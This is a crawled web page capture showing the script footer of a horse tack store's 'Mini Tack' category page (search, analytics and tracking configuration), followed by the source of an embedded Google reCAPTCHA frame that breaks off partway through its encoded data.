post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^100\",\"post_excerpt^50\",\"post_content^50\",\"meta._sku.value^100\",\"meta._variations_skus.value^100\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^100\",\"post_excerpt^50\",\"post_content^50\",\"meta._sku.value^100\",\"meta._variations_skus.value^100\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^100\",\"post_excerpt^50\",\"post_content^50\",\"meta._sku.value^100\",\"meta._variations_skus.value^100\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"slider\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"staff\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"testimonial\"}}]}}]}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https:\/\/wpe-tripleemfgnew-l9fz5xz7.us-east-2.wpe.clients.hosted-elasticpress.io\/wpe-tripleemfgnew-l9fz5xz7--tripleemfgcom-post-1\/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpetripleemfgnewl9fz5xz7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=a2cbf75a8fdd9c2cf540" id="elasticpress-autosuggest-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.tripleemfg.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="livecart-cart-fragments-js-extra">
/* <![CDATA[ */
var livecartCartFragments = {"scriptPath":"https:\/\/www.tripleemfg.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/cart-fragments.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/livecart-by-wp-engine/scripts/livecart-cart-fragments-min.js?ver=1.0.1" id="livecart-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.tripleemfg.com/wp-content/plugins/woocommerce-social-media-share-buttons/smsb_script.js?ver=1.0.0" id="smsb_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18fa7da75ae4e80bfd71b68a676fcc5c","fragment_name":"wc_fragments_18fa7da75ae4e80bfd71b68a676fcc5c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":23524,"name":"1\" Nylon Mini Breast Collar w\/ Felt Lining","categories":[{"name":"Breast Collars"},{"name":"Mini Tack"}],"prices":{"price":2350,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"23524"}}},{"id":31034,"name":"1\" Nylon Mini Breast Collar with Overlay &amp; Felt Lining","categories":[{"name":"Breast Collars"},{"name":"Mini Tack"},{"name":"New Overlays"}],"prices":{"price":2600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31034"}}},{"id":31071,"name":"1\/2\" x 6' Braided Nylon Mini Lead with 3\/4\" Malleable Iron Snap","categories":[{"name":"Mini Horse Tack"},{"name":"Mini Tack"},{"name":"Nylon Webbing"}],"prices":{"price":2060,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31071"}}},{"id":18665,"name":"18\" Tail Bag","categories":[{"name":"Bags"},{"name":"Mini Horse Tack"},{"name":"Mini Tack"}],"prices":{"price":1050,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"18665"}}},{"id":31075,"name":"5' Braided 1\/2\" Nylon Mini Rein with Water Straps","categories":[{"name":"Mini Horse Tack"},{"name":"Mini Tack"},{"name":"Nylon"}],"prices":{"price":2440,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31075"}}},{"id":24258,"name":"5' x 3\/8\" Poly Rope Single Rein w\/ Nickel Plated Scissor Snaps","categories":[{"name":"Mini Horse Tack"},{"name":"Mini Tack"},{"name":"Poly Rope"}],"prices":{"price":1290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24258"}}},{"id":29391,"name":"5\/8\" Mini Halter Leather Crown","categories":[{"name":"Mini Tack"}],"prices":{"price":590,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"29391"}}},{"id":42372,"name":"5\/8\" x 5' Mini Soft Touch Flat Braid Rein w\/ Snaps","categories":[{"name":"Mini Tack"},{"name":"Soft Braid Products"}],"prices":{"price":1290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"42372"}}},{"id":24333,"name":"7' x 3\/8\" Poly Rope Single Rein w\/ Nickel Plated Scissor Snaps","categories":[{"name":"Mini Horse Tack"},{"name":"Mini Tack"},{"name":"Poly Rope"}],"prices":{"price":1430,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"24333"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.5.1-3.3.1', '3165523197025777');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "9.5.1",
    "pluginVersion": "3.3.1",
    "content_name": "Mini Tack",
    "content_category": "Mini Tack",
    "content_ids": "[\"1355_23524\",\"1356_31034\",\"1864_31071\",\"2065_18665\",\"1863_31075\",\"1887_24258\",\"0817_29391\",\"2687_42372\",\"1888_24333\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "1355_23524",
            "quantity": 1
        },
        "1": {
            "id": "1356_31034",
            "quantity": 1
        },
        "2": {
            "id": "1864_31071",
            "quantity": 1
        },
        "3": {
            "id": "2065_18665",
            "quantity": 1
        },
        "4": {
            "id": "1863_31075",
            "quantity": 1
        },
        "5": {
            "id": "1887_24258",
            "quantity": 1
        },
        "6": {
            "id": "0817_29391",
            "quantity": 1
        },
        "7": {
            "id": "2687_42372",
            "quantity": 1
        },
        "8": {
            "id": "1888_24333",
            "quantity": 1
        }
    }
}, {
    "eventID": "901673d5-7b17-4075-a97a-5ee28f113b98"
});
 });
</script>

<!-- BEGIN GCR Badge Code -->
<script src="https://apis.google.com/js/platform.js?onload=renderBadge"
  async defer>
</script>

<!-- BEGIN: Google Trusted Stores -->
<script type="text/javascript">
  var gts = gts || [];

  gts.push(["id", "733951"]);
  gts.push(["badge_position", "USER_DEFINED"]);
  gts.push(["badge_container", "GTS_CONTAINER"]);
  gts.push(["locale", "en_US"]);
  gts.push(["google_base_subaccount_id", "112442900"]);

  (function() {
    var gts = document.createElement("script");
    gts.type = "text/javascript";
    gts.async = true;
    gts.src = "https://www.googlecommerce.com/trustedstores/api/js";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(gts, s);
  })();
</script>
<!-- END: Google Trusted Stores -->

            
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeoYo8UAAAAAGx7M2pJx5VWnRxCMUh6dB4X23JJ&co=aHR0cHM6Ly93d3cudHJpcGxlZW1mZy5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=yvtzlj9ympjo
body_size: 45529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="lw5QDkvXEwNC8v9GQrTfJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="lw5QDkvXEwNC8v9GQrTfJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lw5QDkvXEwNC8v9GQrTfJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwqQsw6tzw4vDk8KSUQXCjMODOcOXwo9TRcK6VBs4w5pKw5jCh8KqOxJowpURw4XClGpKw6BYLxdDLMK0FhfClsOEwprDtGzCvA8kVEMsIcKWdsOSwqXDqwZIdFPCkcOfDcOhelB1BQlJw6/CnWk3D3o9w4DDt8OMw6pvwrjDsUceWwkEw4nDpSUmwpXDqMOAw6osw7EgC27CtsOGV8OYw7ssLcKsw5lYTz/DusOZTMOjWcOjQwfCg2PCuhTDsWvCnsKOGsKyHMO1EFHDgi7DuATDh8O6wovCoMK4w5QAWcOBw6BZODrDvknClkDCpkjDpQQ0bVXDvsOcw5HDrcKwwp/Ch21RYmzCgFJ9T8Kww4HCr8KzwozCrS3Djxg/[base64]/[base64]/CvMOXKilxIG3Cu8Obw5HChVLDtMOedsKzFsOKUxzCsMK7RsOzBMKLYS7DlRofTUDCoMO+D8K9w6PDrMK4MMOGw6o0w7ISwonDnRxxWhHDuWHCkzxVHMOYXcKTX8OcIcKuIMKqwo80w4jDsSjCjsOeccObwqLCvUrCpcO+w5w+fFYAw7cLwp7ClzPCvg/[base64]/[base64]/DlXnCmB/ChELCjl4Ow5Zfwq0nw4FTwqPCgBcrw6sUw4rClcO5GsKkwoYmWMKXw4LDoX3CrWpXY0NTeMOVR1XCjMKRw4NNaxnCv8OPBsOYGj9Kw5ZDX31IKh1owrF2ZFcIw5QYw6tsdMKQw7hBR8O6wonDhU1xQ8KWwqPCtcKCT8K2e8OBXk7DlcKJwoYJw4J/woxxc8Oaw5BEw6PCocOYPMKDGmzCh8Kbwo/[base64]/[base64]/AcOAU8O/TsKEWcK9LMKWFkhzw7NDw5/DjBgCMz4FwqLDrMK2KxBOwrPDoTcywrc5woTCmgbClRjChwjDr8OoTMKIw51owqADw54gDcOMwq3CgncKRMONUE/DqXLDoMOXXT3DgBVvRWRta8K0Aj4twrYHwpLDgl9Lw4jDn8KQw6rClQEFJMKewovDrMOrwr9xwrYlJUQIQQvChi3DuyfDjWzCksKxO8Kawr3DmADCmGAtw707J8KwH2/CmMKpw5TCqMKnNcKzVTpwwp9Dwq4Pw4tSwrU8ZMK7Dy4ZOxxqTsOoOWDDlMKOw5ZLwpHDpC5Pw6IQwosmwrFpTE1vNGU3B8OTUCbClkzDj8O2cGV3woDDt8O1w6MKwp7DqmM9eRcHw6nCucKKNMORFMKyw4RMYW/CiD/CtmhtwrJaPMKiwoHDscK5BcKYXlzDq8OvR8OXCsKRAwvCn8Ohw6DCqyjDuRBDwpgMOcKXwphFwrbCm8OBPDbCusOKwrAkHBpfw486XxBOwpxma8Odw4/DrcO8fkYuMALDmMKuw7HDiXLCkcOYT8OrDk7DtMKGJ2HCqi5iNTdyZ8KlwrXDncKNwrfDvnU+D8KpDXzCvEMuw5JBwpXCnMKsCiM2FMKNY8OqWzzDixPCvsOSC3haZX4owobCjx/DrHzDs0vDssOTZsO+E8KGwo7DusO9DSFqwpjCmsOfDHxjw57Dn8KqwrXDhMOiacKRVkVKw4cVwrAlwqfDssO9wqE3J1jCu8Kkw6FVeg8uwoQsM8KTOxHCiGQCWXRxwrJNB8KRa8Kpw4Qww553FsKCez5Jw6ohwqvDuMK0BXJFw5zDgcKzw7/DiMKNGVHDhCMUw4rDmEQzXcOfTlhGbRjDohzDkUZ/w7oxZEBhwokqU8O2VTs6w6nDvTPDs8Orw4J1wpLDpcOvwrjCrRUgNsKkwr7ChcO5esKgdVzCvhzDgkTDgcOmSsKEw6RAwrXDjTk2wpNvwqjCh30CwpjDhxjDt8KCwrvCscOsNsKtZz1Sw6HCsGEoD8KSwo46w6pew4ROIh03ccOsw5N/BwVow7pGwp/DhF0/XsKwfjQKC2zCnVrDoyR7wr5+w47CqcOyCsKuYV1TX8ONOsK4wpgAwoJvB0LDhR1+I8K1XnnCoRLDuMOxwqspbsOuR8ODwo4VwopCw5LCu2paw5Y/wrdBTMOiIQEcw5DDlcKxKxPDrcOfw5ppwrpywo4ENX/DpnDDhV3DoxoGAxxiaMKTEcKRw7YuAwfDusKdw4XCgsK5TXTDoDXCpcOuK8KVEinChMOzw4c2w7c8wqzDv3ItwrPCrQ3Cu8KNwqliORJ6w7AewrvDjcONXAHDtivCuMKTXsOMTUllwqfDshnCpDQlB8Obwr11XMO/cV5EwpoJcsOGXsKtXcOzUVd+wqAuwrDDk8OWwpLDhsO8woBewpzDo8KwHsOOe8OrNGfClEvDpU/[base64]/CsCBiw7sfQsO7KMOUfsOQcksBMMKwwrXCuBdnwqEZLMO9w6EVew3CuMOAwqrCl8OhWsODaHLDgTt0wqAaw59MJAnCjsKjG8OmwoEmZMK3SG/Cr8OawoLCvwoCw4hwQ8Kxwpp8aMO0Szpcw7wEwrPCk8OFwr9rwp0sw6VVeXjCksKwwpLDjcOvwqB5eMOrw5jDiFoLwr7DlMOKwqrDvngVI8KMwrkWDhEKKcO+w7HCjcK4wpBHFTUtw4tGw67Dgj7CqydSR8O1w7PCgwDCmMK/RMOwPsO7wqUTw616RiZdw63CkHTDr8O7a8OZwrFNwod/D8OAwoxCwrrDiARSLxQiGHVaw69Oe8KWw6Nyw7bDhsOWwrcIw4bDmn/CisKMwq3DkibDigllw642AiDDtl5gw4/DrmrCvDrDq8OJwqjDiMOPFcOew7wWwro2WyBtWX1YwpAZw6PDkgTClMOgwozCnMKgwovDjMK7elZfJQobKWZUA2DChsKywoYMwp1WPsK7OMO1w7nCsMOyOsOFwqnDi1EmB8OLNXLDkkUyw6XDjT7CmV8odMOOw5Mhw7HCgGk+EB/DgMO1w6s1DcOBw7LDu8OBC8O+wrorVy/Cn3DDnSRyw4LCgXFqfcKSKEPDuQcYw7FwcsKbE8K7NcK3dG8uwp0SwoVQw7sEw5c2w4TDqwJ/K1s6OMKHw4lnNMOdw4DDmsOwTMKQw5/Do3RcIMK0MMKwYXvDnjxDwppLw7PCvn9IUjRkw7fCkSQMwrFrHcOvO8OKNTxLEzliwqbChX16wr/ClQ3Cs2bDlcKmDm/CpgEFBMOlw7Qtw6MsIMKiIVcrYMONQcK+w79Pw685FxprSsKmwrjCs8OrfMK8Eh3DucOgLcOIw47DisKxw59LwoHDmsOuw7kREBpiw67DosOCa0rDmcOaZcOWwrkbfsOqYkNPeA/DhMKpXsKFwrnCncKIZ3/ClnjDhnfCrR5XQcOAV8OswpHDgMOFwqlrwox5TlBONsOgwpM/G8OPcQrCo8KAWFbDm2wUB24BNA/Cm8O/wo